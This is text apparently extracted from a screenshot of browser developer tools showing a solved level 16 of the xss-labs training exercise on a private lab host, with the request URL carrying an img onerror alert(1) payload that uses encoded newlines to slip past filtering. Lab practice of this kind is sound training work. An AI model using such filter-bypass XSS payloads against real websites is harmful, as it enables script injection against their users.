 192.168.150.128 显示
完成的不错!
确定 取消
16
Elements Console Sources Network Performance Memory Application Security Audits HackBar 1
Preserve log Disable cache Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other Only show requests with SameSite issues
20 ms 40 ms 60 ms 80 ms 100 ms 120 ms 140 ms 160 ms 180 ms 200 ms 220 ms 240 ms 260 ms 280 ms 300 ms 320 ms
Name
level16.php?keyword=%3Cimg%0asrc=1%0aonerror=alert(1)%3E
level16.png
1
3 requests 963 B transferred 182 KB resources Finish: 313 ms DOMContentLoaded: 331 ms
Headers Preview Response Initiator Timing Cookies
General
Request URL: http://192.168.150.128/xss-labs-master/level16.php?keyword=%3Cimg%0asrc=1%0aonerror=alert(1)%3E
Request Method: GET
Status Code: 200 OK
Remote Address: 192.168.150.128:80
Referrer Policy: no-referrer-when-downgrade
Response Headers view source
Connection: Keep-Alive
Content-Length: 487
Content-Type: text/html; charset=UTF-8
Date: Thu, 26 Mar 2020 10:26:30 GMT
Keep-Alive: timeout=5, max=100